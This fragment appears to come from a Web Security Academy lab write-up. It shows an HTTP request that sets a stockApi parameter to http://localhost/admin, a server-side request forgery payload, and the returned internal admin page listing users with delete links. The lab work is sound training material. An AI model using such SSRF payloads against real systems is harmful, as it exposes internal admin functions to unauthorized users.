 10 Accept: */*
11 Origin: https://0a8e001703a26b728107020b00f00045.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8e001703a26b728107020b00f00045.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2Flocalhost%2Fadmin
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete